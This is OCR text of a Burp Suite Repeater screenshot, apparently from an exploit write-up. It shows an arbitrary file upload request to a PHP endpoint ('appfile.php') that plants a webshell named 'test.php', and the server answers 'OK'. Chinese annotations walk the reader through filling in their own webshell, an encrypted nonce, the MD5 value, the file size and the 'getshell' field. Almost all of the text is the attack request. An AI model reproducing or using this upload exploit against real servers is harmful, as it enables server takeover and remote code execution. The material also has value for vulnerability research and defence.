 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Batch Scan Report Generator Bypass WAF xssValidator
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.142 ?
Request
Raw Params Headers Hex
POST /3151/base/appfile.php HTTP/1.1
Host: 192.168.0.142:80
User-Agent: Mozilla/5.0(compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type:
Accept-Language: en
Content-Length: 680
------WebKitFormBoundary0ZoOKoVwkSIGFfVE
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: application/octet-stream
wKwV5YthFx
你的webshell，这边测试用所以为随机数
------WebKitFormBoundary0ZoOKoVwkSIGFfVE
Content-Disposition: form-data; name="t"
1
这边写你先和获取到的k值加密的那个随机数，我的随机数为1，不懂的可以看上面python代码片段
------WebKitFormBoundary0ZoOKoVwkSIGFfVE
Content-Disposition: form-data; name="m"
35f9e96bebf9c87b3fc2bb3cdb5ff0a6
这个值是你最终加密后的md5值
------WebKitFormBoundary0ZoOKoVwkSIGFfVE
Content-Disposition: form-data; name="act"
upload
------WebKitFormBoundary0ZoOKoVwkSIGFfVE
Content-Disposition: form-data; name="r_size"
10
这边写你webshell文件的大小
------WebKitFormBoundary0ZoOKoVwkSIGFfVE
Content-Disposition: form-data; name="submit"
getshell
随便写
------WebKitFormBoundary0ZoOKoVwkSIGFfVE--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Fri, 10 Jan 2020 08:21:08 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
Content-Length: 2
OK
? < + > Type a search term 0 matches
Done
192 bytes | 27 millis